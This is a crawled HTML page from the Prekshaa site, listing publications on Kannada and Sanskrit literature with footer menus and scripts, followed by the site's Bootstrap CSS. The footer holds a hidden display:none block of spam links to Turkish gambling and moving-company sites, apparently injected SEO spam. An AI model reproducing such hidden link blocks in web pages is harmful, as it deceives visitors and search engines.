  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನು...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-91776ab54d8b39dffb8573c047d8d0bc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Letters-Vedanta-Hardy"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Letters-Vedanta-Hardy">DVG through Letters - 3</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters">DVG through Letters - 2</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/DVG%20two%20collage.jpeg?itok=mjruhnjj" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/DVG-Gundappa-Letters-Mysore-Karnataka-Emerson">DVG through Letters - 1</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-5f9153f5c866e2052f5d9769402ed7b1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-efa3a4047c648a7fce6c2d40d47f0cf4">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Narada-Purana-Mahati"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Banyan%20Tree%202_1.jpg?itok=_vdN9Uvn" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Narada-Purana-Mahati">ದೇವರ್ಷಿ ನಾರದರ ವಿಶ್ವರೂಪ - 1</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DVG%20two%20collage.jpeg?itok=ngOV6eQA" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/DVG-Gundappa-Masti-Govinda-Pai-Letters">DVG through Letters - 2</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/samskrta-naataka-hanumannaataka-part1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/A_relief_summary_of_Ramayana_at_Hindu_temple_cave_16_Ellora_India.jpg?itok=MShqT8QN" width="148" height="104" alt="Ramayana-Ellora" title="Ramayana-Ellora" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/samskrta-naataka-hanumannaataka-part1">Saṃskṛta-nāṭaka - Hanūmannāṭaka (Part 1)</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script>da2a.targets=[
{title:"Overall Assessment of DVG\u0027s Career in Public Life and a New Beginning",url:"https:\/\/www.prekshaa.in\/article\/overall-assessment-dvgs-career-public-life-and-new-beginning"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t6g3cm
body_size: 36
content:
.vscc-disabled {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t6g3cm
body_size: 379159
content:
@charset "UTF-8";
/**
 * Default Variables.
 *
 * Modify this file to provide default Bootstrap Framework variables. The
 * Bootstrap Framework will not override any variables defined here because it
 * uses the `!default` flag which will only set their default if not already
 * defined here.
 *
 * You can copy existing variables directly from the following file:
 * ./THEMENAME/bootstrap/assets/stylesheets/bootstrap/_variables.scss
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Cardo");
@import url("https://fonts.googleapis.com/css?family=Playfair+Display");
/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

